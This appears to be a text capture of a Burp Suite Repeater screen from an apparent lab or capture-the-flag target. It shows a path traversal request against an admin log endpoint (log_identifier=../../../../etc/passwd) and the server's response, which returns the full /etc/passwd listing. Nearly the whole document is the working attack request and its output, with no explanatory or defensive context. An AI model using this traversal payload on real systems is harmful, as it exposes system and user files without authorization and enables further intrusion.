 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://10.10.11.88:8000
Request
Pretty Raw Hex
GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
Host: 10.10.11.88:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://10.10.11.88:8000/
Cookie: session=
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 04:12:00 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Mon, 29 Sep 2025 04:12:00 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
47 snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
48 snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
49 mark:x:1002:1002::/home/mark:/bin/bash
50 _laurel:x:101:988::/var/log/laurel:/bin/false
51 dhcpcd:x:110:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
52
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11